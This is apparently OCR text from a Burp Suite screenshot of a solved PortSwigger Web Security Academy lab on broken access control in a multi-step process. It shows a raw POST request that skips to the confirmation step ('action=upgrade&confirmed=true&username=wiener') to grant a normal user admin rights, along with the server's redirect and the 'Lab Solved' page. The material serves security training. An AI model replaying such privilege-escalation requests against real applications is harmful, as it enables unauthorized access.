 7 × 8 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a5800df0319924ec0280f5300de
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host:
0a5800df0319924ec0280f5300de00fa.web-security-acade
my.net
3 Cookie: session=FHPHOBEnYTM40kOs6EUqyQ8rkt5V82Vo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0a5800df0319924ec0280f5300de00fa.web-securi
ty-academy.net
11 Referer:
https://0a5800df0319924ec0280f5300de00fa.web-securi
ty-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
7 × 8 × ...
Send Cancel < ▼ > ▼ Target: https://0a5800df0319924ec0280f5300
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host:
0a5800df0319924ec0280f5300de00fa.web-security-acade
my.net
3 Cookie: session=FHPHOBEnYTM40kOs6EUqyQ8rkt5V82Vo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:
https://0a5800df0319924ec0280f5300de00fa.web-securi
ty-academy.net
9 Referer:
https://0a5800df0319924ec0280f5300de00fa.web-securi
ty-academy.net/admin-roles
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
We
Aca
Multi-step
process with
no access
control on one
step
LAB Solved
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User
carlos (ADMIN)
Upgrade user
Downgrade user